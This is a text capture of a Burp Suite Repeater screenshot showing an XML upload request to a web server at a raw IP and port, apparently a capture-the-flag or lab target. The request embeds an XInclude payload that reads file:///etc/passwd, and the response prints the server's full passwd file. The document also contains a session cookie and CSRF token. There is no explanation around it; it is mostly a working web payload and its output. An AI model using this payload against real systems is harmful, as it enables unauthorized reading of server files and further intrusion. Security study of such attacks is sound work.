 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 5 × ...
Go Cancel < > Target: http://58.20.46.150:25524 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 58.20.46.150:25524
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://58.20.46.150:25524/upload
Content-Type: multipart/form-data;
boundary=---------------------------1506873768752769705974267458
Content-Length: 670
Connection: close
Cookie:
session=.eJxFkMGKwjAQhl9lmbMHTZVlBQ-FaFGYlEpsmFyKq9UkbbrQVtxGfPftCstehn_-w8fM94Di0pad
gWXf3soJFPYMywe8fcISUoXfpPYOQ-1pnIJtDCqco9w4ctuZVuMecMBkVyM7BJTxoD0xwShoXlckswWGeJEqb
UWIBwoHJuTOoDQV-rwihVOUudEcp2myDoIbR_I0w2Q7F8F4lHurnbYkjdd8zMk6EvwQkRNWyypClzHNT0wrXM
FzAqeuvRT9V1U2_y8kwqLbWeTXqfa5-0WNnSG5DaRylyZZRCEb0OXjWVcmeBzwvnrhbFccz942f2qaoy9H5L0
vux4mcOvK9mULZu8f8PwBJvBsSA.XANlnw.2mYrnmVV0yVXOtdSOdsS4Znp86M
Upgrade-Insecure-Requests: 1
-----------------------------1506873768752769705974267458
Content-Disposition: form-data; name="xml"; filename="1"
Content-Type: text/xml
<?xml version="1.0" ?>
<root xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="file:///etc/passwd" parse="text"/>
</root>
-----------------------------1506873768752769705974267458
Content-Disposition: form-data; name="csrf_token"
IjhjYjIyYjA4NGZlY2E4ZjhjYWEyM2FlYzhkN2M0MjI1YTE4NjQwMzMi.XANmQg.12W8zw4Tv5J5yszil4vAW
nWnfWk
-----------------------------1506873768752769705974267458
Content-Disposition: form-data; name="submit"
提交查询
-----------------------------1506873768752769705974267458--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<label class="input__label input__label--haruki"
for="input-2">
<span class="input__label-content
input__label-content--haruki">Upload</span>
</label>
</span>
</form>
</section>
</div><!-- /container -->
<script src="/static/upload/js/classie.js"></script>
</div>
</div>
<h1 style="width:100%;text-align:center">  root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
rq:x:1000:1000:VM_ubuntu16.04-5,,,:/home/rq:/bin/bash mysql:x:108:116:MySQL
Server,,,:/nonexistent:/bin/false sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
</h1>
</body>
</html>
? < + > Invalid character! 0 matches
Done
4,996 bytes | 44 millis